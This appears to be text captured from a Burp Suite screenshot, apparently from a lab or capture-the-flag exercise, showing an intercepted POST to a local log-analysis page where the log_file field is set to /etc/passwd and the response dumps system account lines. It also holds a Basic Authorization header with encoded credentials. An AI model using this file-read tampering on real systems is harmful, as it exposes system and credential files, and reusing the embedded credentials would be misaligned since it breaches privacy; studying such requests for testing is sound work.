 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8082
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1:8082
0 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
1 Connection: keep-alive
2 Referer: http://127.0.0.1:8082/
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 DNT: 1
9 Sec-GPC: 1
0
1 log_file=%2fetc%2fpasswd&analyze_log=
Search
0 highlights
Response
Pretty Raw Hex Render \n
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
110 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
112 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/bin/false
114 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
117 _laurel:x:997:997::/var/log/laurel:/bin/false
118 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
119
120 </div>
121 </body>
122 </html>
123
Search
0 highlights
Inspector
Back
Body parameter
Name
log_file
Value
%2fetc%2fpasswd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Inspector
Notes
Done
4,109 bytes | 366 millis
Event log (3815) All issues
Memory: 426.0MB